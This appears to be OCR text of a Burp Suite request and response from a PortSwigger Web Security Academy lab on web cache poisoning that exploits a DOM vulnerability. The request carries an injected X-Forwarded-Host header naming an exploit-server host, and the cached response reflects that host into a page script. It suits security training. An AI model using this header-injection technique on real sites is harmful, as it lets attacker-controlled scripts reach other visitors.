 Send Cancel < > Target: https://0ad3008703db2f5fc1725345009d0044.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
0ad3008703db2f5fc1725345009d0044.web-security-academy.net
3 X-Forwarded-Host:
exploit-0a7f002c03022faac1225288017100b0.exploit-server.net
4 Cookie: session=ljWXWXnn7i3ui61PDF9a90wygbZE4jqY
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 7
5 X-Cache: hit
6 Connection: close
7 Content-Length: 11256
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
14 <script>
15 data = {
16 "host":
"exploit-0a7f002c03022faac1225288017100b0.exploit-
server.net",
17 "path":"/",
18 }
19 </script>
20 <title>
Web cache poisoning to exploit a DOM vulnerability
via a cache with strict cacheability criteria
</title>
21 </head>
22 <body>
23 <script type="text/javascript" src="
/resources/js/geolocate.js">
</script>
24 <script src="/resources/labheader/js/labHeader.js">
</script>
25 <div id="academyLabHeader">
26 <section class='academyLabBanner'>
27 <div class=container>
28 <div class=logo>
</div>